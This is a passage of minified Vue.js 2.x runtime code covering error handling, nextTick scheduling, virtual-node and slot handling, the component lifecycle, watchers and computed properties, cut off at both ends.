t&&t.$options.propsData&&void 0===t.$options.propsData[r]&&void 0!==t._props[r]?t._props[r]:"function"===typeof e&&"Function"!==Xt(a.type)?e.call(t):e}}function Xt(t){var a=t&&t.toString().match(/^\s*function (\w+)/);return a?a[1]:""}function Kt(t,a){return Xt(t)===Xt(a)}function ta(t,a){if(!Array.isArray(a))return Kt(a,t)?0:-1;for(var r=0,e=a.length;r<e;r++)if(Kt(a[r],t))return r;return-1}function aa(t,a,r){vt();try{if(a){var e=a;while(e=e.$parent){var i=e.$options.errorCaptured;if(i)for(var n=0;n<i.length;n++)try{var p=!1===i[n].call(e,t,a,r);if(p)return}catch(Ap){ea(Ap,e,"errorCaptured hook")}}}ea(t,a,r)}finally{ht()}}function ra(t,a,r,e,i){var n;try{n=r?t.apply(a,r):t.call(a),n&&!n._isVue&&d(n)&&!n._handled&&(n.catch((function(t){return aa(t,e,i+" (Promise/async)")})),n._handled=!0)}catch(Ap){aa(Ap,e,i)}return n}function ea(t,a,r){if(H.errorHandler)try{return H.errorHandler.call(null,t,a,r)}catch(Ap){Ap!==t&&ia(Ap,null,"config.errorHandler")}ia(t,a,r)}function ia(t,a,r){if(!q&&!J||"undefined"===typeof console)throw t;console.error(t)}var na,pa=!1,oa=[],ca=!1;function la(){ca=!1;var t=oa.slice(0);oa.length=0;for(var a=0;a<t.length;a++)t[a]()}if("undefined"!==typeof Promise&&st(Promise)){var sa=Promise.resolve();na=function(){sa.then(la),et&&setTimeout(T)},pa=!0}else if(tt||"undefined"===typeof MutationObserver||!st(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())na="undefined"!==typeof setImmediate&&st(setImmediate)?function(){setImmediate(la)}:function(){setTimeout(la,0)};else{var ga=1,ma=new MutationObserver(la),da=document.createTextNode(String(ga));ma.observe(da,{characterData:!0}),na=function(){ga=(ga+1)%2,da.data=String(ga)},pa=!0}function ua(t,a){var r;if(oa.push((function(){if(t)try{t.call(a)}catch(Ap){aa(Ap,a,"nextTick")}else r&&r(a)})),ca||(ca=!0,na()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){r=t}))}var fa=new gt;function wa(t){va(t,fa),fa.clear()}function va(t,a){var r,e,i=Array.isArray(t);if(!(!i&&!c(t)||Object.isFrozen(t)||t instanceof xt)){if(t.__ob__){var n=t.__ob__.dep.id;if(a.has(n))return;a.add(n)}if(i){r=t.length;while(r--)va(t[r],a)}else{e=Object.keys(t),r=e.length;while(r--)va(t[e[r]],a)}}}var ha=y((function(t){var a="&"===t.charAt(0);t=a?t.slice(1):t;var r="~"===t.charAt(0);t=r?t.slice(1):t;var e="!"===t.charAt(0);return t=e?t.slice(1):t,{name:t,once:r,capture:e,passive:a}}));function xa(t,a){function r(){var t=arguments,e=r.fns;if(!Array.isArray(e))return ra(e,null,arguments,a,"v-on handler");for(var i=e.slice(),n=0;n<i.length;n++)ra(i[n],null,t,a,"v-on handler")}return r.fns=t,r}function ba(t,a,r,i,p,o){var c,l,s,g;for(c in t)l=t[c],s=a[c],g=ha(c),e(l)||(e(s)?(e(l.fns)&&(l=t[c]=xa(l,o)),n(g.once)&&(l=t[c]=p(g.name,l,g.capture)),r(g.name,l,g.capture,g.passive,g.params)):l!==s&&(s.fns=l,t[c]=s));for(c in a)e(t[c])&&(g=ha(c),i(g.name,a[c],g.capture))}function ya(t,a,r){var p;t instanceof xt&&(t=t.data.hook||(t.data.hook={}));var o=t[a];function c(){r.apply(this,arguments),h(p.fns,c)}e(o)?p=xa([c]):i(o.fns)&&n(o.merged)?(p=o,p.fns.push(c)):p=xa([o,c]),p.merged=!0,t[a]=p}function Aa(t,a,r){var n=a.options.props;if(!e(n)){var p={},o=t.attrs,c=t.props;if(i(o)||i(c))for(var l in n){var s=S(l);_a(p,c,l,s,!0)||_a(p,o,l,s,!1)}return p}}function _a(t,a,r,e,n){if(i(a)){if(b(a,r))return t[r]=a[r],n||delete a[r],!0;if(b(a,e))return t[r]=a[e],n||delete a[e],!0}return!1}function ka(t){for(var a=0;a<t.length;a++)if(Array.isArray(t[a]))return Array.prototype.concat.apply([],t);return t}function Oa(t){return o(t)?[At(t)]:Array.isArray(t)?Ca(t):void 0}function Sa(t){return i(t)&&i(t.text)&&p(t.isComment)}function Ca(t,a){var r,p,c,l,s=[];for(r=0;r<t.length;r++)p=t[r],e(p)||"boolean"===typeof p||(c=s.length-1,l=s[c],Array.isArray(p)?p.length>0&&(p=Ca(p,(a||"")+"_"+r),Sa(p[0])&&Sa(l)&&(s[c]=At(l.text+p[0].text),p.shift()),s.push.apply(s,p)):o(p)?Sa(l)?s[c]=At(l.text+p):""!==p&&s.push(At(p)):Sa(p)&&Sa(l)?s[c]=At(l.text+p.text):(n(t._isVList)&&i(p.tag)&&e(p.key)&&i(a)&&(p.key="__vlist"+a+"_"+r+"__"),s.push(p)));return s}function Ma(t){var a=t.$options.provide;a&&(t._provided="function"===typeof a?a.call(t):a)}function La(t){var a=Ea(t.$options.inject,t);a&&(Lt(!1),Object.keys(a).forEach((function(r){Pt(t,r,a[r])})),Lt(!0))}function Ea(t,a){if(t){for(var r=Object.create(null),e=mt?Reflect.ownKeys(t):Object.keys(t),i=0;i<e.length;i++){var n=e[i];if("__ob__"!==n){var p=t[n].from,o=a;while(o){if(o._provided&&b(o._provided,p)){r[n]=o._provided[p];break}o=o.$parent}if(!o)if("default"in t[n]){var c=t[n].default;r[n]="function"===typeof c?c.call(a):c}else 0}}return r}}function ja(t,a){if(!t||!t.length)return{};for(var r={},e=0,i=t.length;e<i;e++){var n=t[e],p=n.data;if(p&&p.attrs&&p.attrs.slot&&delete p.attrs.slot,n.context!==a&&n.fnContext!==a||!p||null==p.slot)(r.default||(r.default=[])).push(n);else{var o=p.slot,c=r[o]||(r[o]=[]);"template"===n.tag?c.push.apply(c,n.children||[]):c.push(n)}}for(var l in r)r[l].every($a)&&delete r[l];return r}function $a(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Ta(t,a,e){var i,n=Object.keys(a).length>0,p=t?!!t.$stable:!n,o=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(p&&e&&e!==r&&o===e.$key&&!n&&!e.$hasNormal)return e;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=Pa(a,c,t[c]))}else i={};for(var l in a)l in i||(i[l]=Da(a,l));return t&&Object.isExtensible(t)&&(t._normalized=i),G(i,"$stable",p),G(i,"$key",o),G(i,"$hasNormal",n),i}function Pa(t,a,r){var e=function(){var t=arguments.length?r.apply(null,arguments):r({});return t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:Oa(t),t&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return r.proxy&&Object.defineProperty(t,a,{get:e,enumerable:!0,configurable:!0}),e}function Da(t,a){return function(){return t[a]}}function Ia(t,a){var r,e,n,p,o;if(Array.isArray(t)||"string"===typeof t)for(r=new Array(t.length),e=0,n=t.length;e<n;e++)r[e]=a(t[e],e);else if("number"===typeof t)for(r=new Array(t),e=0;e<t;e++)r[e]=a(e+1,e);else if(c(t))if(mt&&t[Symbol.iterator]){r=[];var l=t[Symbol.iterator](),s=l.next();while(!s.done)r.push(a(s.value,r.length)),s=l.next()}else for(p=Object.keys(t),r=new Array(p.length),e=0,n=p.length;e<n;e++)o=p[e],r[e]=a(t[o],o,e);return i(r)||(r=[]),r._isVList=!0,r}function Ba(t,a,r,e){var i,n=this.$scopedSlots[t];n?(r=r||{},e&&(r=j(j({},e),r)),i=n(r)||a):i=this.$slots[t]||a;var p=r&&r.slot;return p?this.$createElement("template",{slot:p},i):i}function za(t){return Yt(this.$options,"filters",t,!0)||D}function Na(t,a){return Array.isArray(t)?-1===t.indexOf(a):t!==a}function Va(t,a,r,e,i){var n=H.keyCodes[a]||r;return i&&e&&!H.keyCodes[a]?Na(i,e):n?Na(n,t):e?S(e)!==a:void 0}function Fa(t,a,r,e,i){if(r)if(c(r)){var n;Array.isArray(r)&&(r=$(r));var p=function(p){if("class"===p||"style"===p||v(p))n=t;else{var o=t.attrs&&t.attrs.type;n=e||H.mustUseProp(a,o,p)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=_(p),l=S(p);if(!(c in n)&&!(l in n)&&(n[p]=r[p],i)){var s=t.on||(t.on={});s["update:"+p]=function(t){r[p]=t}}};for(var o in r)p(o)}else;return t}function Ha(t,a){var r=this._staticTrees||(this._staticTrees=[]),e=r[t];return e&&!a?e:(e=r[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),Wa(e,"__static__"+t,!1),e)}function Ra(t,a,r){return Wa(t,"__once__"+a+(r?"_"+r:""),!0),t}function Wa(t,a,r){if(Array.isArray(t))for(var e=0;e<t.length;e++)t[e]&&"string"!==typeof t[e]&&Ga(t[e],a+"_"+e,r);else Ga(t,a,r)}function Ga(t,a,r){t.isStatic=!0,t.key=a,t.isOnce=r}function Ua(t,a){if(a)if(s(a)){var r=t.on=t.on?j({},t.on):{};for(var e in a){var i=r[e],n=a[e];r[e]=i?[].concat(i,n):n}}else;return t}function Za(t,a,r,e){a=a||{$stable:!r};for(var i=0;i<t.length;i++){var n=t[i];Array.isArray(n)?Za(n,a,r):n&&(n.proxy&&(n.fn.proxy=!0),a[n.key]=n.fn)}return e&&(a.$key=e),a}function Qa(t,a){for(var r=0;r<a.length;r+=2){var e=a[r];"string"===typeof e&&e&&(t[a[r]]=a[r+1])}return t}function Ya(t,a){return"string"===typeof t?a+t:t}function qa(t){t._o=Ra,t._n=f,t._s=u,t._l=Ia,t._t=Ba,t._q=I,t._i=B,t._m=Ha,t._f=za,t._k=Va,t._b=Fa,t._v=At,t._e=yt,t._u=Za,t._g=Ua,t._d=Qa,t._p=Ya}function Ja(t,a,e,i,p){var o,c=this,l=p.options;b(i,"_uid")?(o=Object.create(i),o._original=i):(o=i,i=i._original);var s=n(l._compiled),g=!s;this.data=t,this.props=a,this.children=e,this.parent=i,this.listeners=t.on||r,this.injections=Ea(l.inject,i),this.slots=function(){return c.$slots||Ta(t.scopedSlots,c.$slots=ja(e,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Ta(t.scopedSlots,this.slots())}}),s&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Ta(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,a,r,e){var n=sr(o,t,a,r,e,g);return n&&!Array.isArray(n)&&(n.fnScopeId=l._scopeId,n.fnContext=i),n}:this._c=function(t,a,r,e){return sr(o,t,a,r,e,g)}}function Xa(t,a,e,n,p){var o=t.options,c={},l=o.props;if(i(l))for(var s in l)c[s]=qt(s,l,a||r);else i(e.attrs)&&tr(c,e.attrs),i(e.props)&&tr(c,e.props);var g=new Ja(e,c,p,n,t),m=o.render.call(null,g._c,g);if(m instanceof xt)return Ka(m,e,g.parent,o,g);if(Array.isArray(m)){for(var d=Oa(m)||[],u=new Array(d.length),f=0;f<d.length;f++)u[f]=Ka(d[f],e,g.parent,o,g);return u}}function Ka(t,a,r,e,i){var n=_t(t);return n.fnContext=r,n.fnOptions=e,a.slot&&((n.data||(n.data={})).slot=a.slot),n}function tr(t,a){for(var r in a)t[_(r)]=a[r]}qa(Ja.prototype);var ar={init:function(t,a){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var r=t;ar.prepatch(r,r)}else{var e=t.componentInstance=ir(t,Lr);e.$mount(a?t.elm:void 0,a)}},prepatch:function(t,a){var r=a.componentOptions,e=a.componentInstance=t.componentInstance;Pr(e,r.propsData,r.listeners,a,r.children)},insert:function(t){var a=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,zr(r,"mounted")),t.data.keepAlive&&(a._isMounted?Jr(r):Ir(r,!0))},destroy:function(t){var a=t.componentInstance;a._isDestroyed||(t.data.keepAlive?Br(a,!0):a.$destroy())}},rr=Object.keys(ar);function er(t,a,r,p,o){if(!e(t)){var l=r.$options._base;if(c(t)&&(t=l.extend(t)),"function"===typeof t){var s;if(e(t.cid)&&(s=t,t=br(s,l),void 0===t))return xr(s,a,r,p,o);a=a||{},be(t),i(a.model)&&or(t.options,a);var g=Aa(a,t,o);if(n(t.options.functional))return Xa(t,g,a,r,p);var m=a.on;if(a.on=a.nativeOn,n(t.options.abstract)){var d=a.slot;a={},d&&(a.slot=d)}nr(a);var u=t.options.name||o,f=new xt("vue-component-"+t.cid+(u?"-"+u:""),a,void 0,void 0,void 0,r,{Ctor:t,propsData:g,listeners:m,tag:o,children:p},s);return f}}}function ir(t,a){var r={_isComponent:!0,_parentVnode:t,parent:a},e=t.data.inlineTemplate;return i(e)&&(r.render=e.render,r.staticRenderFns=e.staticRenderFns),new t.componentOptions.Ctor(r)}function nr(t){for(var a=t.hook||(t.hook={}),r=0;r<rr.length;r++){var e=rr[r],i=a[e],n=ar[e];i===n||i&&i._merged||(a[e]=i?pr(n,i):n)}}function pr(t,a){var r=function(r,e){t(r,e),a(r,e)};return r._merged=!0,r}function or(t,a){var r=t.model&&t.model.prop||"value",e=t.model&&t.model.event||"input";(a.attrs||(a.attrs={}))[r]=a.model.value;var n=a.on||(a.on={}),p=n[e],o=a.model.callback;i(p)?(Array.isArray(p)?-1===p.indexOf(o):p!==o)&&(n[e]=[o].concat(p)):n[e]=o}var cr=1,lr=2;function sr(t,a,r,e,i,p){return(Array.isArray(r)||o(r))&&(i=e,e=r,r=void 0),n(p)&&(i=lr),gr(t,a,r,e,i)}function gr(t,a,r,e,n){if(i(r)&&i(r.__ob__))return yt();if(i(r)&&i(r.is)&&(a=r.is),!a)return yt();var p,o,c;(Array.isArray(e)&&"function"===typeof e[0]&&(r=r||{},r.scopedSlots={default:e[0]},e.length=0),n===lr?e=Oa(e):n===cr&&(e=ka(e)),"string"===typeof a)?(o=t.$vnode&&t.$vnode.ns||H.getTagNamespace(a),p=H.isReservedTag(a)?new xt(H.parsePlatformTagName(a),r,e,void 0,void 0,t):r&&r.pre||!i(c=Yt(t.$options,"components",a))?new xt(a,r,e,void 0,void 0,t):er(c,r,t,e,a)):p=er(a,r,t,e);return Array.isArray(p)?p:i(p)?(i(o)&&mr(p,o),i(r)&&dr(r),p):yt()}function mr(t,a,r){if(t.ns=a,"foreignObject"===t.tag&&(a=void 0,r=!0),i(t.children))for(var p=0,o=t.children.length;p<o;p++){var c=t.children[p];i(c.tag)&&(e(c.ns)||n(r)&&"svg"!==c.tag)&&mr(c,a,r)}}function dr(t){c(t.style)&&wa(t.style),c(t.class)&&wa(t.class)}function ur(t){t._vnode=null,t._staticTrees=null;var a=t.$options,e=t.$vnode=a._parentVnode,i=e&&e.context;t.$slots=ja(a._renderChildren,i),t.$scopedSlots=r,t._c=function(a,r,e,i){return sr(t,a,r,e,i,!1)},t.$createElement=function(a,r,e,i){return sr(t,a,r,e,i,!0)};var n=e&&e.data;Pt(t,"$attrs",n&&n.attrs||r,null,!0),Pt(t,"$listeners",a._parentListeners||r,null,!0)}var fr,wr=null;function vr(t){qa(t.prototype),t.prototype.$nextTick=function(t){return ua(t,this)},t.prototype._render=function(){var t,a=this,r=a.$options,e=r.render,i=r._parentVnode;i&&(a.$scopedSlots=Ta(i.data.scopedSlots,a.$slots,a.$scopedSlots)),a.$vnode=i;try{wr=a,t=e.call(a._renderProxy,a.$createElement)}catch(Ap){aa(Ap,a,"render"),t=a._vnode}finally{wr=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof xt||(t=yt()),t.parent=i,t}}function hr(t,a){return(t.__esModule||mt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?a.extend(t):t}function xr(t,a,r,e,i){var n=yt();return n.asyncFactory=t,n.asyncMeta={data:a,context:r,children:e,tag:i},n}function br(t,a){if(n(t.error)&&i(t.errorComp))return t.errorComp;if(i(t.resolved))return t.resolved;var r=wr;if(r&&i(t.owners)&&-1===t.owners.indexOf(r)&&t.owners.push(r),n(t.loading)&&i(t.loadingComp))return t.loadingComp;if(r&&!i(t.owners)){var p=t.owners=[r],o=!0,l=null,s=null;r.$on("hook:destroyed",(function(){return h(p,r)}));var g=function(t){for(var a=0,r=p.length;a<r;a++)p[a].$forceUpdate();t&&(p.length=0,null!==l&&(clearTimeout(l),l=null),null!==s&&(clearTimeout(s),s=null))},m=z((function(r){t.resolved=hr(r,a),o?p.length=0:g(!0)})),u=z((function(a){i(t.errorComp)&&(t.error=!0,g(!0))})),f=t(m,u);return c(f)&&(d(f)?e(t.resolved)&&f.then(m,u):d(f.component)&&(f.component.then(m,u),i(f.error)&&(t.errorComp=hr(f.error,a)),i(f.loading)&&(t.loadingComp=hr(f.loading,a),0===f.delay?t.loading=!0:l=setTimeout((function(){l=null,e(t.resolved)&&e(t.error)&&(t.loading=!0,g(!1))}),f.delay||200)),i(f.timeout)&&(s=setTimeout((function(){s=null,e(t.resolved)&&u(null)}),f.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}function yr(t){return t.isComment&&t.asyncFactory}function Ar(t){if(Array.isArray(t))for(var a=0;a<t.length;a++){var r=t[a];if(i(r)&&(i(r.componentOptions)||yr(r)))return r}}function _r(t){t._events=Object.create(null),t._hasHookEvent=!1;var a=t.$options._parentListeners;a&&Cr(t,a)}function kr(t,a){fr.$on(t,a)}function Or(t,a){fr.$off(t,a)}function Sr(t,a){var r=fr;return function e(){var i=a.apply(null,arguments);null!==i&&r.$off(t,e)}}function Cr(t,a,r){fr=t,ba(a,r||{},kr,Or,Sr,t),fr=void 0}function Mr(t){var a=/^hook:/;t.prototype.$on=function(t,r){var e=this;if(Array.isArray(t))for(var i=0,n=t.length;i<n;i++)e.$on(t[i],r);else(e._events[t]||(e._events[t]=[])).push(r),a.test(t)&&(e._hasHookEvent=!0);return e},t.prototype.$once=function(t,a){var r=this;function e(){r.$off(t,e),a.apply(r,arguments)}return e.fn=a,r.$on(t,e),r},t.prototype.$off=function(t,a){var r=this;if(!arguments.length)return r._events=Object.create(null),r;if(Array.isArray(t)){for(var e=0,i=t.length;e<i;e++)r.$off(t[e],a);return r}var n,p=r._events[t];if(!p)return r;if(!a)return r._events[t]=null,r;var o=p.length;while(o--)if(n=p[o],n===a||n.fn===a){p.splice(o,1);break}return r},t.prototype.$emit=function(t){var a=this,r=a._events[t];if(r){r=r.length>1?E(r):r;for(var e=E(arguments,1),i='event handler for "'+t+'"',n=0,p=r.length;n<p;n++)ra(r[n],a,e,a,i)}return a}}var Lr=null;function Er(t){var a=Lr;return Lr=t,function(){Lr=a}}function jr(t){var a=t.$options,r=a.parent;if(r&&!a.abstract){while(r.$options.abstract&&r.$parent)r=r.$parent;r.$children.push(t)}t.$parent=r,t.$root=r?r.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function $r(t){t.prototype._update=function(t,a){var r=this,e=r.$el,i=r._vnode,n=Er(r);r._vnode=t,r.$el=i?r.__patch__(i,t):r.__patch__(r.$el,t,a,!1),n(),e&&(e.__vue__=null),r.$el&&(r.$el.__vue__=r),r.$vnode&&r.$parent&&r.$vnode===r.$parent._vnode&&(r.$parent.$el=r.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){zr(t,"beforeDestroy"),t._isBeingDestroyed=!0;var a=t.$parent;!a||a._isBeingDestroyed||t.$options.abstract||h(a.$children,t),t._watcher&&t._watcher.teardown();var r=t._watchers.length;while(r--)t._watchers[r].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),zr(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Tr(t,a,r){var e;return t.$el=a,t.$options.render||(t.$options.render=yt),zr(t,"beforeMount"),e=function(){t._update(t._render(),r)},new ae(t,e,T,{before:function(){t._isMounted&&!t._isDestroyed&&zr(t,"beforeUpdate")}},!0),r=!1,null==t.$vnode&&(t._isMounted=!0,zr(t,"mounted")),t}function Pr(t,a,e,i,n){var p=i.data.scopedSlots,o=t.$scopedSlots,c=!!(p&&!p.$stable||o!==r&&!o.$stable||p&&t.$scopedSlots.$key!==p.$key),l=!!(n||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=n,t.$attrs=i.data.attrs||r,t.$listeners=e||r,a&&t.$options.props){Lt(!1);for(var s=t._props,g=t.$options._propKeys||[],m=0;m<g.length;m++){var d=g[m],u=t.$options.props;s[d]=qt(d,u,a,t)}Lt(!0),t.$options.propsData=a}e=e||r;var f=t.$options._parentListeners;t.$options._parentListeners=e,Cr(t,e,f),l&&(t.$slots=ja(n,i.context),t.$forceUpdate())}function Dr(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Ir(t,a){if(a){if(t._directInactive=!1,Dr(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var r=0;r<t.$children.length;r++)Ir(t.$children[r]);zr(t,"activated")}}function Br(t,a){if((!a||(t._directInactive=!0,!Dr(t)))&&!t._inactive){t._inactive=!0;for(var r=0;r<t.$children.length;r++)Br(t.$children[r]);zr(t,"deactivated")}}function zr(t,a){vt();var r=t.$options[a],e=a+" hook";if(r)for(var i=0,n=r.length;i<n;i++)ra(r[i],t,null,t,e);t._hasHookEvent&&t.$emit("hook:"+a),ht()}var Nr=[],Vr=[],Fr={},Hr=!1,Rr=!1,Wr=0;function Gr(){Wr=Nr.length=Vr.length=0,Fr={},Hr=Rr=!1}var Ur=0,Zr=Date.now;if(q&&!tt){var Qr=window.performance;Qr&&"function"===typeof Qr.now&&Zr()>document.createEvent("Event").timeStamp&&(Zr=function(){return Qr.now()})}function Yr(){var t,a;for(Ur=Zr(),Rr=!0,Nr.sort((function(t,a){return t.id-a.id})),Wr=0;Wr<Nr.length;Wr++)t=Nr[Wr],t.before&&t.before(),a=t.id,Fr[a]=null,t.run();var r=Vr.slice(),e=Nr.slice();Gr(),Xr(r),qr(e),lt&&H.devtools&&lt.emit("flush")}function qr(t){var a=t.length;while(a--){var r=t[a],e=r.vm;e._watcher===r&&e._isMounted&&!e._isDestroyed&&zr(e,"updated")}}function Jr(t){t._inactive=!1,Vr.push(t)}function Xr(t){for(var a=0;a<t.length;a++)t[a]._inactive=!0,Ir(t[a],!0)}function Kr(t){var a=t.id;if(null==Fr[a]){if(Fr[a]=!0,Rr){var r=Nr.length-1;while(r>Wr&&Nr[r].id>t.id)r--;Nr.splice(r+1,0,t)}else Nr.push(t);Hr||(Hr=!0,ua(Yr))}}var te=0,ae=function(t,a,r,e,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),e?(this.deep=!!e.deep,this.user=!!e.user,this.lazy=!!e.lazy,this.sync=!!e.sync,this.before=e.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=r,this.id=++te,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new gt,this.newDepIds=new gt,this.expression="","function"===typeof a?this.getter=a:(this.getter=Z(a),this.getter||(this.getter=T)),this.value=this.lazy?void 0:this.get()};ae.prototype.get=function(){var t;vt(this);var a=this.vm;try{t=this.getter.call(a,a)}catch(Ap){if(!this.user)throw Ap;aa(Ap,a,'getter for watcher "'+this.expression+'"')}finally{this.deep&&wa(t),ht(),this.cleanupDeps()}return t},ae.prototype.addDep=function(t){var a=t.id;this.newDepIds.has(a)||(this.newDepIds.add(a),this.newDeps.push(t),this.depIds.has(a)||t.addSub(this))},ae.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var a=this.deps[t];this.newDepIds.has(a.id)||a.removeSub(this)}var r=this.depIds;this.depIds=this.newDepIds,this.newDepIds=r,this.newDepIds.clear(),r=this.deps,this.deps=this.newDeps,this.newDeps=r,this.newDeps.length=0},ae.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Kr(this)},ae.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var a=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,a)}catch(Ap){aa(Ap,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,a)}}},ae.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},ae.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},ae.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||h(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var re={enumerable:!0,configurable:!0,get:T,set:T};function ee(t,a,r){re.get=function(){return this[a][r]},re.set=function(t){this[a][r]=t},Object.defineProperty(t,r,re)}function ie(t){t._watchers=[];var a=t.$options;a.props&&ne(t,a.props),a.methods&&de(t,a.methods),a.data?pe(t):Tt(t._data={},!0),a.computed&&le(t,a.computed),a.watch&&a.watch!==nt&&ue(t,a.watch)}function ne(t,a){var r=t.$options.propsData||{},e=t._props={},i=t.$options._propKeys=[],n=!t.$parent;n||Lt(!1);var p=function(n){i.push(n);var p=qt(n,a,r,t);Pt(e,n,p),n in t||ee(t,"_props",n)};for(var o in a)p(o);Lt(!0)}function pe(t){var a=t.$options.data;a=t._data="function"===typeof a?oe(a,t):a||{},s(a)||(a={});var r=Object.keys(a),e=t.$options.props,i=(t.$options.methods,r.length);while(i--){var n=r[i];0,e&&b(e,n)||W(n)||ee(t,"_data",n)}Tt(a,!0)}function oe(t,a){vt();try{return t.call(a,a)}catch(Ap){return aa(Ap,a,"data()"),{}}finally{ht()}}var ce={lazy:!0};function le(t,a){var r=t._computedWatchers=Object.create(null),e=ct();for(var i in a){var n=a[i],p="function"===typeof n?n:n.get;0,e||(r[i]=new ae(t,p||T,T,ce)),i in t||se(t,i,n)}}function se(t,a,r){var e=!ct();"function"===typeof r?(re.get=e?ge(a):me(r),re.set=T):(re.get=r.get?e&&!1!==r.cache?ge(a):me(r.get):T,re.set=r.set||T),Object.defineProperty(t,a,re)}function ge(t){return function(){var a=this._computedWatchers&&this._computedWatchers[t];if(a)return a.dirty&&a.evaluate(),ft.target&&a.depend(),a.value}}function me(t){return function(){return t.call(this,this)}}function de(t,a){t.$options.props;for(var r in a)t[r]="function"!==typeof a[r]?T:L(a[r],t)}function ue(t,a){for(var r in a){var e=a[r];if(Array.isArray(e))for(var i=0;i<e.length;i++)fe(t,r,e[i]);else fe(t,r,e)}}function fe(t,a,r,e){return s(r)&&(e=r,r=r.handler),"string"===typeof r&&(r=t[r]),t.$watch(a,r,e)}function we(t){var a={get:function(){return this._data}},r={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",a),Object.defineProperty(t.prototype,"$props",r),t.prototype.$set=Dt,t.prototype.$delete=It,t.prototype.$watch=function(t,a,r){var e=this;if(s(a))return fe(e,t,a,r);r=r||{},r.user=!0;var i=new ae(e,t,a,r);if(r.immediate)try{a.call(e,i.value)}catch(n){aa(n,e,'callback for immediate watcher "'+i.expression+'"')}return function(){i.teardown()}}}var ve=0;function he(t){t.prototype._init=function(t){var a=this;a._uid=ve++,a._isVue=!0,t&&t._isComponent?xe(a,t):a.$options=Qt(be(a.constructor),t||{},a),a._renderProxy=a,a._self=a,jr(a),_r(a),ur(a),zr(a,"beforeCreate"),La(a),ie(a),Ma(a),zr(a,"created"),a.$options.el&&a.$mount(a.$options.el)}}function xe(t,a){var r=t.$options=Object.create(t.constructor.options),e=a._parentVnode;r.parent=a.parent,r._parentVnode=e;var i=e.componentOptions;r.propsData=i.propsData,r._parentListeners=i.listeners,r._renderChildren=i.children,r._componentTag=i.tag,a.render&&(r.render=a.render,r.staticRenderFns=a.staticRenderFns)}function be(t){var a=t.options;if(t.super){var r=be(t.super),e=t.superOptions;if(r!==e){t.superOptions=r;var i=ye(t);i&&j(t.extendOptions,i),a=t.options=Qt(r,t.extendOptions),a.name&&(a.components[a.name]=t)}}return a}function ye(t){var a,r=t.options,e=t.sealedOptions;for(var i in r)r[i]!==e[i]&&(a||(a={}),a[i]=r[i]);return a}function Ae(t){this._init(t)}function _e(t){t.use=function(t){var a=this._installedPlugins||(this._installedPlugins=[]);if(a.indexOf(t)>-1)return this;var r=E(arguments,1);return r.unshift(this),"function"===typeof t.install?t.install.apply(t,r):"function"===typeof t&&t.apply(null,r),a.push(t),this}}function ke(t){t.mixin=function(t){return this.options=Qt(this.options,t),this}}function Oe(t){t.cid=0;var a=1;t.extend=function(t){t=t||{};var r=this,e=r.cid,i=t._Ctor||(t._Ctor={});if(i[e])return i[e];var n=t.name||r.options.name;var p=function(t){this._init(t)};return p.prototype=Object.create(r.prototype),p.prototype.constructor=p,p.cid=a++,p.options=Qt(r.options,t),p["super"]=r,p.options.props&&Se(p),p.options.computed&&Ce(p),p.extend=r.extend,p.mixin=r.mixin,p.use=r.use,V.forEach((function(t){p[t]=r[t]})),n&&(p.options.components[n]=p),p.superOptions=r.options,p.extendOptions=t,p.sealedOptions=j({},p.options),i[e]=p,p}}function Se(t){var a=t.options.props;for(var r in a)ee(t.prototype,"_props",r)}function Ce(t){var a=t.options.computed;for(var r in a)se(t.prototype,r,a[r])}function Me(t){V.forEach((function(a){t[a]=function(t,r){return r?("component"===a&&s(r)&&(r.name=r.name||t,r=this.options._base.extend(r)),"directive"===a&&"function"===typeof r&&(r={bind:r,update:r}),this.options[a+"s"][t]=r,r):this.options[a+"s"][t]}}))}function Le(t){return t&&(t.Ctor.options.name||t.tag)}function Ee(t,a){return Array.isArray(t)?t.indexOf(a)>-1:"string"===typeof t?t.split(",").indexOf(a)>-1:!!g(t)&&t.test(a)}function je(t,a){var r=t.cache,e=t.keys,i=t._vnode;for(var n in r){var 